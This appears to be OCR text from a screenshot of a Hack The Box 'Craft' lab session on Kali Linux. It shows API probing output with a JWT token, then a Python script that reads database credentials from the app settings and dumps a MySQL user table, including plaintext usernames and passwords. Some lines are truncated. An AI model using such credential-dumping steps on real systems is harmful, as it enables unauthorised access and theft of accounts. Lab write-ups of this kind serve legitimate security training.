 Applications
File Edit View VM Tabs Help
Home
Kali-2018
root@kali: ~/hackthebox/craft
File Edit View Search Terminal Help
InsecureRequestWarning)
{"message":"Token is valid!"}
Create bogus ABV brew
/usr/local/lib/python2.7/dist-packages/urllib3/connectionpool.py:857: InsecureRequestWarning: Unverified HTTPS request is being made. Adding c
ertificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning)
"ABV must be a decimal value less than 1.0"
Create real ABV brew
/usr/local/lib/python2.7/dist-packages/urllib3/connectionpool.py:857
ertificate verification is strongly advised. See: https://urllib3.re
InsecureRequestWarning)
null
root@kali:~/hackthebox/craft# nano test.py
root@kali:~/hackthebox/craft# python test.py
/usr/local/lib/python2.7/dist-packages/urllib3/connectionpool.py:857
ertificate verification is strongly advised. See: https://urllib3.re
InsecureRequestWarning)
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjo
/usr/local/lib/python2.7/dist-packages/urllib3/connectionpool.py:857
ertificate verification is strongly advised. See: https://urllib3.re
InsecureRequestWarning)
{"message":"Token is valid!"}
Create bogus ABV brew
/usr/local/lib/python2.7/dist-packages/urllib3/connectionpool.py:857
ertificate verification is strongly advised. See: https://urllib3.re
InsecureRequestWarning)
"ABV must be a decimal value less than 1.0"
Create real ABV brew
/usr/local/lib/python2.7/dist-packages/urllib3/connectionpool.py:857: InsecureRequestWarning: Unverified HTTPS request is being made. Adding c
ertificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning)
null
root@kali:~/hackthebox/craft# cle
root@kali: ~
File Edit View Search Terminal Help
# test connection to mysql database
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "use craft"
sql1 = "select * from user"
cursor.execute(sql1)
result = cursor.fetchall()
print(result)
finally:
connection.close()' > testme.py
python testme.py
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'u
ame': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilf
', 'password': 'ZEU3N8WNM2rh4T'}]